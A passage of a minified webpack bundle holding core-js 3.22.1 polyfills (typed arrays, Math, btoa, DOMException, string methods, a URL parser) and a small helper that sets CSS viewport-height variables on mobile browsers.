r,o,i,a=n(92074),s=n(78420),c=n(53105),u=n(97970),l=n(97485),f=n(31602),p=n(6926),d=f("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):h=!0),null==r||a(function(){var e={};return r[d].call(e)!==e})?r={}:p&&(r=c(r)),s(r[d])||l(r,d,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},49310:(e,t,n)=>{var r=n(30200),o=n(55975),i="__core-js_shared__",a=r[i]||o(i,{});e.exports=a},49576:(e,t,n)=>{var r=n(56492),o=n(91272),i=n(75282);o("toStringTag"),i(r("Symbol"),"Symbol")},49639:(e,t,n)=>{var r=n(51605),o=n(76709);r({target:"Math",stat:!0,forced:o!=Math.expm1},{expm1:o})},49641:e=>{e.exports={version:"0.25.0"}},50002:(e,t,n)=>{var r=n(6926),o=n(49310);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.22.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.1/LICENSE",source:"https://github.com/zloirock/core-js"})},50242:e=>{e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},50624:(e,t,n)=>{n(70894)},50632:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).map,i=n(79601),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("map",function(e){return o(a(this),e,arguments.length>1?arguments[1]:void 0,function(e,t){return new(i(e))(t)})})},50665:(e,t,n)=>{var r=n(30281),o=0,i=Math.random(),a=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++o+i,36)}},50785:(e,t,n)=>{"use strict";var r=n(72368),o=n(20779),i=n(73938),a=n(71229),s=n(54741),c=n(95362),u=n(46457),l=n(66793);o("search",function(e,t,n){return[function(t){var n=a(this),o=null==t?void 0:u(t,e);return o?r(o,t,n):new RegExp(t)[e](c(n))},function(e){var r=i(this),o=c(e),a=n(t,r,o);if(a.done)return a.value;var u=r.lastIndex;s(u,0)||(r.lastIndex=0);var f=l(r,o);return s(r.lastIndex,u)||(r.lastIndex=u),null===f?-1:f.index}]})},50874:(e,t,n)=>{var r=n(30200),o=n(72368),i=n(65335),a=n(32328),s=n(46457),c=n(69751),u=n(31602),l=r.TypeError,f=u("toPrimitive");e.exports=function(e,t){if(!i(e)||a(e))return e;var n,r=s(e,f);if(r){if(void 0===t&&(t="default"),n=o(r,e,t),!i(n)||a(n))return n;throw l("Can't convert object to primitive value")}return void 0===t&&(t="number"),c(e,t)}},51027:(e,t,n)=>{"use strict";var r=n(30200),o=n(46885),i=n(72368),a=n(92612),s=n(41332),c=n(99034),u=n(1466),l=n(23493),f=n(52057),p=n(79526),d=n(51898),h=r.Array;e.exports=function(e){var t=a(e),n=u(this),r=arguments.length,g=r>1?arguments[1]:void 0,v=void 0!==g;v&&(g=o(g,r>2?arguments[2]:void 0));var m,y,b,w,x,_,S=d(t),k=0;if(!S||this==h&&c(S))for(m=l(t),y=n?new this(m):h(m);m>k;k++)_=v?g(t[k],k):t[k],f(y,k,_);else for(x=(w=p(t,S)).next,y=n?new this:[];!(b=i(x,w)).done;k++)_=v?s(w,g,[b.value,k],!0):b.value,f(y,k,_);return y.length=k,y}},51211:e=>{e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},51605:(e,t,n)=>{var r=n(30200),o=n(97632).f,i=n(97712),a=n(97485),s=n(55975),c=n(84361),u=n(84977);e.exports=function(e,t){var n,l,f,p,d,h=e.target,g=e.global,v=e.stat;if(n=g?r:v?r[h]||s(h,{}):(r[h]||{}).prototype)for(l in t){if(p=t[l],f=e.noTargetGet?(d=o(n,l))&&d.value:n[l],!u(g?l:h+(v?".":"#")+l,e.forced)&&void 0!==f){if(typeof p==typeof f)continue;c(p,f)}(e.sham||f&&f.sham)&&i(p,"sham",!0),a(n,l,p,e)}}},51898:(e,t,n)=>{var r=n(83062),o=n(46457),i=n(52228),a=n(31602)("iterator");e.exports=function(e){if(null!=e)return o(e,a)||o(e,"@@iterator")||i[r(e)]}},52057:(e,t,n)=>{"use strict";var r=n(86032),o=n(43610),i=n(66843);e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},52228:e=>{e.exports={}},52231:(e,t,n)=>{var r=n(51605),o=n(27292);r({global:!0,forced:parseInt!=o},{parseInt:o})},52237:(e,t,n)=>{var r=n(30200),o=n(24601),i=n(92612),a=n(48664),s=n(23493),c=r.TypeError,u=function(e){return function(t,n,r,u){o(n);var l=i(t),f=a(l),p=s(l),d=e?p-1:0,h=e?-1:1;if(r<2)for(;;){if(d in f){u=f[d],d+=h;break}if(d+=h,e?d<0:p<=d)throw c("Reduce of empty array with no initial value")}for(;e?d>=0:p>d;d+=h)d in f&&(u=n(u,f[d],d,l));return u}};e.exports={left:u(!1),right:u(!0)}},52278:(e,t,n)=>{"use strict";var r=n(85343),o=n(52237).left,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",function(e){var t=arguments.length;return o(i(this),e,t,t>1?arguments[1]:void 0)})},52357:(e,t,n)=>{n(43106)("Uint32",function(e){return function(t,n,r){return e(this,t,n,r)}})},52492:(e,t,n)=>{"use strict";var r=n(85343),o=r.aTypedArray,i=r.exportTypedArrayMethod,a=Math.floor;i("reverse",function(){for(var e,t=this,n=o(t).length,r=a(n/2),i=0;i<r;)e=t[i],t[i++]=t[--n],t[n]=e;return t})},52594:()=>{var e=function(){var e=.01*document.documentElement.clientHeight;document.documentElement.style.setProperty("--1svh",e+"px");var t=.01*window.innerHeight;if(document.documentElement.style.setProperty("--1dvh",t+"px"),document.body){var n=document.createElement("div");n.style.width="1px",n.style.height="100vh",n.style.position="fixed",n.style.left="0",n.style.top="0",n.style.bottom="0",n.style.visibility="hidden",document.body.appendChild(n);var r=n.clientHeight;n.remove();var o=.01*r;document.documentElement.style.setProperty("--1lvh",o+"px")}},t=function(){return!!(/Android|iPhone|iPad|iPod/i.test(navigator.userAgent)||navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2)};"undefined"!=typeof window&&("CSS"in window&&"supports"in window.CSS&&window.CSS.supports("height: 100svh")&&window.CSS.supports("height: 100dvh")&&window.CSS.supports("height: 100lvh")||t&&(e(),document.addEventListener("DOMContentLoaded",function(){e()}),window.addEventListener("resize",function(){e()})))},52929:(e,t,n)=>{var r=n(30200),o=n(46885),i=n(72368),a=n(73938),s=n(13838),c=n(99034),u=n(23493),l=n(47658),f=n(79526),p=n(51898),d=n(69868),h=r.TypeError,g=function(e,t){this.stopped=e,this.result=t},v=g.prototype;e.exports=function(e,t,n){var r,m,y,b,w,x,_,S=n&&n.that,k=!(!n||!n.AS_ENTRIES),A=!(!n||!n.IS_ITERATOR),E=!(!n||!n.INTERRUPTED),C=o(t,S),O=function(e){return r&&d(r,"normal",e),new g(!0,e)},T=function(e){return k?(a(e),E?C(e[0],e[1],O):C(e[0],e[1])):E?C(e,O):C(e)};if(A)r=e;else{if(!(m=p(e)))throw h(s(e)+" is not iterable");if(c(m)){for(y=0,b=u(e);b>y;y++)if((w=T(e[y]))&&l(v,w))return w;return new g(!1)}r=f(e,m)}for(x=r.next;!(_=i(x,r)).done;){try{w=T(_.value)}catch(e){d(r,"throw",e)}if("object"==typeof w&&w&&l(v,w))return w}return new g(!1)}},53006:(e,t,n)=>{n(91272)("search")},53024:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("italics")},{italics:function(){return o(this,"i","","")}})},53105:(e,t,n)=>{var r,o=n(73938),i=n(65318),a=n(30290),s=n(67708),c=n(28890),u=n(23262),l=n(25904),f="prototype",p="script",d=l("IE_PROTO"),h=function(){},g=function(e){return"<"+p+">"+e+"</"+p+">"},v=function(e){e.write(g("")),e.close();var t=e.parentWindow.Object;return e=null,t},m=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}var e,t,n;m="undefined"!=typeof document?document.domain&&r?v(r):(t=u("iframe"),n="java"+p+":",t.style.display="none",c.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(g("document.F=Object")),e.close(),e.F):v(r);for(var o=a.length;o--;)delete m[f][a[o]];return m()};s[d]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(h[f]=o(e),n=new h,h[f]=null,n[d]=e):n=m(),void 0===t?n:i.f(n,t)}},53270:(e,t,n)=>{"use strict";var r=n(51605),o=n(92074),i=n(92612),a=n(50874);r({target:"Date",proto:!0,forced:o(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function(e){var t=i(this),n=a(t,"number");return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},53656:(e,t,n)=>{"use strict";n(92327)("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(5959))},53668:(e,t,n)=>{var r=n(30200),o=n(92074),i=n(97499),a=n(85343).NATIVE_ARRAY_BUFFER_VIEWS,s=r.ArrayBuffer,c=r.Int8Array;e.exports=!a||!o(function(){c(1)})||!o(function(){new c(-1)})||!i(function(e){new c,new c(null),new c(1.5),new c(e)},!0)||o(function(){return 1!==new c(new s(2),1,void 0).length})},53733:(e,t,n)=>{var r=n(51605),o=n(76709),i=Math.cosh,a=Math.abs,s=Math.E;r({target:"Math",stat:!0,forced:!i||i(710)===1/0},{cosh:function(e){var t=o(a(e)-1)+1;return(t+1/(t*s*s))*(s/2)}})},53746:(e,t,n)=>{n(43106)("Uint8",function(e){return function(t,n,r){return e(this,t,n,r)}})},54072:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(30281),a=n(92074),s=n(95362),c=n(56589),u=n(71787).itoc,l=o("btoa"),f=i("".charAt),p=i("".charCodeAt),d=!!l&&!a(function(){l()}),h=!!l&&a(function(){return"bnVsbA=="!==l(null)}),g=!!l&&1!==l.length;r({global:!0,enumerable:!0,forced:d||h||g},{btoa:function(e){if(c(arguments.length,1),d||h||g)return l(s(e));for(var t,n,r=s(e),i="",a=0,v=u;f(r,a)||(v="=",a%1);){if((n=p(r,a+=3/4))>255)throw new(o("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");i+=f(v,63&(t=t<<8|n)>>8-a%1*8)}return i}})},54696:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(79328),a=Date.prototype,s=o(a.getTime),c=o(a.setFullYear);r({target:"Date",proto:!0},{setYear:function(e){s(this);var t=i(e);return c(this,0<=t&&t<=99?t+1900:t)}})},54741:e=>{e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},54754:(e,t,n)=>{"use strict";var r=n(51605),o=n(92785),i=n(56492),a=n(92074),s=n(53105),c=n(66843),u=n(43610).f,l=n(65318).f,f=n(97485),p=n(36490),d=n(65190),h=n(73938),g=n(73353),v=n(20610),m=n(26567),y=n(26820),b=n(99206),w=n(65077),x=n(6926),_="DOMException",S="DATA_CLONE_ERR",k=i("Error"),A=i(_)||function(){try{(new(i("MessageChannel")||o("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(e){if(e.name==S&&25==e.code)return e.constructor}}(),E=A&&A.prototype,C=k.prototype,O=b.set,T=b.getterFor(_),L="stack"in k(_),I=function(e){return p(m,e)&&m[e].m?m[e].c:0},j=function(){d(this,M);var e=arguments.length,t=v(e<1?void 0:arguments[0]),n=v(e<2?void 0:arguments[1],"Error"),r=I(n);if(O(this,{type:_,name:n,message:t,code:r}),w||(this.name=n,this.message=t,this.code=r),L){var o=k(t);o.name=_,u(this,"stack",c(1,y(o.stack,1)))}},M=j.prototype=s(C),R=function(e){return{enumerable:!0,configurable:!0,get:e}},P=function(e){return R(function(){return T(this)[e]})};w&&l(M,{name:P("name"),message:P("message"),code:P("code")}),u(M,"constructor",c(1,j));var N=a(function(){return!(new A instanceof k)}),F=N||a(function(){return C.toString!==g||"2: 1"!==String(new A(1,2))}),D=N||a(function(){return 25!==new A(1,"DataCloneError").code}),U=N||25!==A[S]||25!==E[S],B=x?F||D||U:N;r({global:!0,forced:B},{DOMException:B?j:A});var $=i(_),V=$.prototype;for(var z in F&&(x||A===$)&&f(V,"toString",g),D&&w&&A===$&&u(V,"code",R(function(){return I(h(this).name)})),m)if(p(m,z)){var H=m[z],X=H.s,W=c(6,H.c);p($,X)||u($,X,W),p(V,X)||u(V,X,W)}},54989:(e,t,n)=>{"use strict";var r,o=n(51605),i=n(30281),a=n(97632).f,s=n(33747),c=n(95362),u=n(92588),l=n(71229),f=n(44177),p=n(6926),d=i("".startsWith),h=i("".slice),g=Math.min,v=f("startsWith");o({target:"String",proto:!0,forced:!!(p||v||(r=a(String.prototype,"startsWith"),!r||r.writable))&&!v},{startsWith:function(e){var t=c(l(this));u(e);var n=s(g(arguments.length>1?arguments[1]:void 0,t.length)),r=c(e);return d?d(t,r,n):h(t,n,n+r.length)===r}})},55073:e=>{e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},55108:(e,t,n)=>{n(63534),n(40590),n(27727),n(68290),n(12619),n(64216),n(2957),n(66195),n(64100),n(53006),n(74910),n(42820),n(36611),n(49576),n(59747),n(83515),n(14117),n(50624),n(86489),n(48642),n(80115),n(61408),n(23604),n(32982),n(17),n(18636),n(92157),n(41128),n(95755),n(58476),n(15195),n(47746),n(19693),n(4895),n(18665),n(80475),n(94582),n(59581),n(92630),n(533),n(39958),n(10557),n(14913),n(63555),n(35231),n(5941),n(68763),n(95843),n(79432),n(3446),n(93016),n(1772),n(33734),n(31180),n(89560),n(54696),n(31462),n(42169),n(53270),n(87787),n(79389),n(91189),n(64189),n(37514),n(98741),n(258),n(30959),n(31586),n(7918),n(48252),n(42799),n(36772),n(75483),n(27956),n(53733),n(49639),n(19570),n(956),n(19323),n(41145),n(59897),n(3212),n(82157),n(1610),n(46097),n(96982),n(15812),n(94009),n(96943),n(80577),n(4038),n(85365),n(96316),n(42006),n(88844),n(26161),n(11902),n(56402),n(34867),n(60769),n(69218),n(97755),n(8538),n(36012),n(15852),n(56582),n(84095),n(12824),n(75670),n(10678),n(3101),n(67579),n(41412),n(19322),n(23023),n(65933),n(59250),n(64484),n(7899),n(94641),n(99437),n(8240),n(47258),n(4632),n(5086),n(90345),n(96088),n(52231),n(69193),n(5880),n(45773),n(83396),n(67811),n(34606),n(57948),n(60436),n(12091),n(98182),n(92276),n(95031),n(89853),n(94308),n(14912),n(37759),n(27144),n(73719),n(79073),n(84216),n(87136),n(38802),n(13334),n(70617),n(6048),n(45708),n(46590),n(4657),n(67500),n(5784),n(43148),n(29979),n(78636),n(17870),n(3848),n(48825),n(67287),n(61890),n(40173),n(60243),n(50785),n(58649),n(54989),n(73648),n(68329),n(70825),n(5336),n(39596),n(34607),n(8915),n(35594),n(69607),n(75193),n(8505),n(53024),n(77249),n(5038),n(34427),n(65987),n(18293),n(95889),n(14758),n(15679),n(9096),n(47950),n(53746),n(9513),n(46395),n(52357),n(28921),n(20861),n(71905),n(85213),n(97182),n(12279),n(39302),n(70147),n(36148),n(66217),n(97966),n(35186),n(35944),n(44787),n(50632),n(66609),n(52278),n(14245),n(52492),n(93266),n(37192),n(37220),n(82432),n(32483),n(36696),n(58083),n(20898),n(10121),n(70863),n(69858),n(54072),n(58379),n(14602),n(54754),n(99078),n(91954),n(75417),n(85183),n(26413),n(18772),n(30789),n(58565),n(60933),n(29720)},55159:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},55540:(e,t,n)=>{"use strict";var r=n(51605),o=n(6926),i=n(39053).CONSTRUCTOR,a=n(2413),s=n(56492),c=n(78420),u=n(97485),l=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(e){return this.then(void 0,e)}}),!o&&c(a)){var f=s("Promise").prototype.catch;l.catch!==f&&u(l,"catch",f,{unsafe:!0})}},55833:(e,t,n)=>{var r=n(65335),o=n(97712);e.exports=function(e,t){r(t)&&"cause"in t&&o(e,"cause",t.cause)}},55847:(e,t,n)=>{"use strict";n(29979);var r,o=n(51605),i=n(65077),a=n(84516),s=n(30200),c=n(46885),u=n(30281),l=n(65318).f,f=n(97485),p=n(65190),d=n(36490),h=n(81688),g=n(51027),v=n(76056),m=n(77804).codeAt,y=n(83150),b=n(95362),w=n(75282),x=n(56589),_=n(77895),S=n(99206),k=S.set,A=S.getterFor("URL"),E=_.URLSearchParams,C=_.getState,O=s.URL,T=s.TypeError,L=s.parseInt,I=Math.floor,j=Math.pow,M=u("".charAt),R=u(/./.exec),P=u([].join),N=u(1..toString),F=u([].pop),D=u([].push),U=u("".replace),B=u([].shift),$=u("".split),V=u("".slice),z=u("".toLowerCase),H=u([].unshift),X="Invalid scheme",W="Invalid host",q="Invalid port",K=/[a-z]/i,J=/[\d+-.a-z]/i,Q=/\d/,Y=/^0x/i,G=/^[0-7]+$/,Z=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,ne=/[\0\t\n\r #/:<>?@[\\\]^|]/,re=/^[\u0000-\u0020]+|[\u0000-\u0020]+$/g,oe=/[\t\n\r]/g,ie=function(e){var t,n,r,o;if("number"==typeof e){for(t=[],n=0;n<4;n++)H(t,e%256),e=I(e/256);return P(t,".")}if("object"==typeof e){for(t="",r=function(e){for(var t=null,n=1,r=null,o=0,i=0;i<8;i++)0!==e[i]?(o>n&&(t=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(t=r,n=o),t}(e),n=0;n<8;n++)o&&0===e[n]||(o&&(o=!1),r===n?(t+=n?":":"::",o=!0):(t+=N(e[n],16),n<7&&(t+=":")));return"["+t+"]"}return e},ae={},se=h({},ae,{" ":1,'"':1,"<":1,">":1,"`":1}),ce=h({},se,{"#":1,"?":1,"{":1,"}":1}),ue=h({},ce,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),le=function(e,t){var n=m(e,0);return n>32&&n<127&&!d(t,e)?e:encodeURIComponent(e)},fe={ftp:21,file:null,http:80,https:443,ws:80,wss:443},pe=function(e,t){var n;return 2==e.length&&R(K,M(e,0))&&(":"==(n=M(e,1))||!t&&"|"==n)},de=function(e){var t;return e.length>1&&pe(V(e,0,2))&&(2==e.length||"/"===(t=M(e,2))||"\\"===t||"?"===t||"#"===t)},he=function(e){return"."===e||"%2e"===z(e)},ge=function(e){return".."===(e=z(e))||"%2e."===e||".%2e"===e||"%2e%2e"===e},ve={},me={},ye={},be={},we={},xe={},_e={},Se={},ke={},Ae={},Ee={},Ce={},Oe={},Te={},Le={},Ie={},je={},Me={},Re={},Pe={},Ne={},Fe=function(e,t,n){var r,o,i,a=b(e);if(t){if(o=this.parse(a))throw T(o);this.searchParams=null}else{if(void 0!==n&&(r=new Fe(n,!0)),o=this.parse(a,null,r))throw T(o);(i=C(new E)).bindURL(this),this.searchParams=i}};Fe.prototype={type:"URL",parse:function(e,t,n){var o,i,a,s,c=this,u=t||ve,l=0,f="",p=!1,h=!1,m=!1;for(e=b(e),t||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,e=U(e,re,"")),e=U(e,oe,""),o=g(e);l<=o.length;){switch(i=o[l],u){case ve:if(!i||!R(K,i)){if(t)return X;u=ye;continue}f+=z(i),u=me;break;case me:if(i&&(R(J,i)||"+"==i||"-"==i||"."==i))f+=z(i);else{if(":"!=i){if(t)return X;f="",u=ye,l=0;continue}if(t&&(c.isSpecial()!=d(fe,f)||"file"==f&&(c.includesCredentials()||null!==c.port)||"file"==c.scheme&&!c.host))return;if(c.scheme=f,t)return void(c.isSpecial()&&fe[c.scheme]==c.port&&(c.port=null));f="","file"==c.scheme?u=Te:c.isSpecial()&&n&&n.scheme==c.scheme?u=be:c.isSpecial()?u=Se:"/"==o[l+1]?(u=we,l++):(c.cannotBeABaseURL=!0,D(c.path,""),u=Re)}break;case ye:if(!n||n.cannotBeABaseURL&&"#"!=i)return X;if(n.cannotBeABaseURL&&"#"==i){c.scheme=n.scheme,c.path=v(n.path),c.query=n.query,c.fragment="",c.cannotBeABaseURL=!0,u=Ne;break}u="file"==n.scheme?Te:xe;continue;case be:if("/"!=i||"/"!=o[l+1]){u=xe;continue}u=ke,l++;break;case we:if("/"==i){u=Ae;break}u=Me;continue;case xe:if(c.scheme=n.scheme,i==r)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.query=n.query;else if("/"==i||"\\"==i&&c.isSpecial())u=_e;else if("?"==i)c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.query="",u=Pe;else{if("#"!=i){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.path.length--,u=Me;continue}c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,c.path=v(n.path),c.query=n.query,c.fragment="",u=Ne}break;case _e:if(!c.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){c.username=n.username,c.password=n.password,c.host=n.host,c.port=n.port,u=Me;continue}u=Ae}else u=ke;break;case Se:if(u=ke,"/"!=i||"/"!=M(f,l+1))continue;l++;break;case ke:if("/"!=i&&"\\"!=i){u=Ae;continue}break;case Ae:if("@"==i){p&&(f="%40"+f),p=!0,a=g(f);for(var y=0;y<a.length;y++){var w=a[y];if(":"!=w||m){var x=le(w,ue);m?c.password+=x:c.username+=x}else m=!0}f=""}else if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(p&&""==f)return"Invalid authority";l-=g(f).length+1,f="",u=Ee}else f+=i;break;case Ee:case Ce:if(t&&"file"==c.scheme){u=Ie;continue}if(":"!=i||h){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()){if(c.isSpecial()&&""==f)return W;if(t&&""==f&&(c.includesCredentials()||null!==c.port))return;if(s=c.parseHost(f))return s;if(f="",u=je,t)return;continue}"["==i?h=!0:"]"==i&&(h=!1),f+=i}else{if(""==f)return W;if(s=c.parseHost(f))return s;if(f="",u=Oe,t==Ce)return}break;case Oe:if(!R(Q,i)){if(i==r||"/"==i||"?"==i||"#"==i||"\\"==i&&c.isSpecial()||t){if(""!=f){var _=L(f,10);if(_>65535)return q;c.port=c.isSpecial()&&_===fe[c.scheme]?null:_,f=""}if(t)return;u=je;continue}return q}f+=i;break;case Te:if(c.scheme="file","/"==i||"\\"==i)u=Le;else{if(!n||"file"!=n.scheme){u=Me;continue}if(i==r)c.host=n.host,c.path=v(n.path),c.query=n.query;else if("?"==i)c.host=n.host,c.path=v(n.path),c.query="",u=Pe;else{if("#"!=i){de(P(v(o,l),""))||(c.host=n.host,c.path=v(n.path),c.shortenPath()),u=Me;continue}c.host=n.host,c.path=v(n.path),c.query=n.query,c.fragment="",u=Ne}}break;case Le:if("/"==i||"\\"==i){u=Ie;break}n&&"file"==n.scheme&&!de(P(v(o,l),""))&&(pe(n.path[0],!0)?D(c.path,n.path[0]):c.host=n.host),u=Me;continue;case Ie:if(i==r||"/"==i||"\\"==i||"?"==i||"#"==i){if(!t&&pe(f))u=Me;else if(""==f){if(c.host="",t)return;u=je}else{if(s=c.parseHost(f))return s;if("localhost"==c.host&&(c.host=""),t)return;f="",u=je}continue}f+=i;break;case je:if(c.isSpecial()){if(u=Me,"/"!=i&&"\\"!=i)continue}else if(t||"?"!=i)if(t||"#"!=i){if(i!=r&&(u=Me,"/"!=i))continue}else c.fragment="",u=Ne;else c.query="",u=Pe;break;case Me:if(i==r||"/"==i||"\\"==i&&c.isSpecial()||!t&&("?"==i||"#"==i)){if(ge(f)?(c.shortenPath(),"/"==i||"\\"==i&&c.isSpecial()||D(c.path,"")):he(f)?"/"==i||"\\"==i&&c.isSpecial()||D(c.path,""):("file"==c.scheme&&!c.path.length&&pe(f)&&(c.host&&(c.host=""),f=M(f,0)+":"),D(c.path,f)),f="","file"==c.scheme&&(i==r||"?"==i||"#"==i))for(;c.path.length>1&&""===c.path[0];)B(c.path);"?"==i?(c.query="",u=Pe):"#"==i&&(c.fragment="",u=Ne)}else f+=le(i,ce);break;case Re:"?"==i?(c.query="",u=Pe):"#"==i?(c.fragment="",u=Ne):i!=r&&(c.path[0]+=le(i,ae));break;case Pe:t||"#"!=i?i!=r&&("'"==i&&c.isSpecial()?c.query+="%27":c.query+="#"==i?"%23":le(i,ae)):(c.fragment="",u=Ne);break;case Ne:i!=r&&(c.fragment+=le(i,se))}l++}},parseHost:function(e){var t,n,r;if("["==M(e,0)){if("]"!=M(e,e.length-1))return W;if(t=function(e){var t,n,r,o,i,a,s,c=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,p=function(){return M(e,f)};if(":"==p()){if(":"!=M(e,1))return;f+=2,l=++u}for(;p();){if(8==u)return;if(":"!=p()){for(t=n=0;n<4&&R(ee,p());)t=16*t+L(p(),16),f++,n++;if("."==p()){if(0==n)return;if(f-=n,u>6)return;for(r=0;p();){if(o=null,r>0){if(!("."==p()&&r<4))return;f++}if(!R(Q,p()))return;for(;R(Q,p());){if(i=L(p(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;f++}c[u]=256*c[u]+o,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==p()){if(f++,!p())return}else if(p())return;c[u++]=t}else{if(null!==l)return;f++,l=++u}}if(null!==l)for(a=u-l,u=7;0!=u&&a>0;)s=c[u],c[u--]=c[l+a-1],c[l+--a]=s;else if(8!=u)return;return c}(V(e,1,-1)),!t)return W;this.host=t}else if(this.isSpecial()){if(e=y(e),R(te,e))return W;if(t=function(e){var t,n,r,o,i,a,s,c=$(e,".");if(c.length&&""==c[c.length-1]&&c.length--,(t=c.length)>4)return e;for(n=[],r=0;r<t;r++){if(""==(o=c[r]))return e;if(i=10,o.length>1&&"0"==M(o,0)&&(i=R(Y,o)?16:8,o=V(o,8==i?1:2)),""===o)a=0;else{if(!R(10==i?Z:8==i?G:ee,o))return e;a=L(o,i)}D(n,a)}for(r=0;r<t;r++)if(a=n[r],r==t-1){if(a>=j(256,5-t))return null}else if(a>255)return null;for(s=F(n),r=0;r<n.length;r++)s+=n[r]*j(256,3-r);return s}(e),null===t)return W;this.host=t}else{if(R(ne,e))return W;for(t="",n=g(e),r=0;r<n.length;r++)t+=le(n[r],ae);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return d(fe,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"==this.scheme&&1==t&&pe(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,n=e.username,r=e.password,o=e.host,i=e.port,a=e.path,s=e.query,c=e.fragment,u=t+":";return null!==o?(u+="//",e.includesCredentials()&&(u+=n+(r?":"+r:"")+"@"),u+=ie(o),null!==i&&(u+=":"+i)):"file"==t&&(u+="//"),u+=e.cannotBeABaseURL?a[0]:a.length?"/"+P(a,"/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},setHref:function(e){var t=this.parse(e);if(t)throw T(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"==e)try{return new De(e.path[0]).origin}catch(e){return"null"}return"file"!=e&&this.isSpecial()?e+"://"+ie(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(b(e)+":",ve)},getUsername:function(){return this.username},setUsername:function(e){var t=g(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var n=0;n<t.length;n++)this.username+=le(t[n],ue)}},getPassword:function(){return this.password},setPassword:function(e){var t=g(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var n=0;n<t.length;n++)this.password+=le(t[n],ue)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?ie(e):ie(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Ee)},getHostname:function(){var e=this.host;return null===e?"":ie(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Ce)},getPort:function(){var e=this.port;return null===e?"":b(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""==(e=b(e))?this.port=null:this.parse(e,Oe))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+P(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,je))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""==(e=b(e))?this.query=null:("?"==M(e,0)&&(e=V(e,1)),this.query="",this.parse(e,Pe)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!=(e=b(e))?("#"==M(e,0)&&(e=V(e,1)),this.fragment="",this.parse(e,Ne)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var De=function(e){var t=p(this,Ue),n=x(arguments.length,1)>1?arguments[1]:void 0,r=k(t,new Fe(e,!1,n));i||(t.href=r.serialize(),t.origin=r.getOrigin(),t.protocol=r.getProtocol(),t.username=r.getUsername(),t.password=r.getPassword(),t.host=r.getHost(),t.hostname=r.getHostname(),t.port=r.getPort(),t.pathname=r.getPathname(),t.search=r.getSearch(),t.searchParams=r.getSearchParams(),t.hash=r.getHash())},Ue=De.prototype,Be=function(e,t){return{get:function(){return A(this)[e]()},set:t&&function(e){return 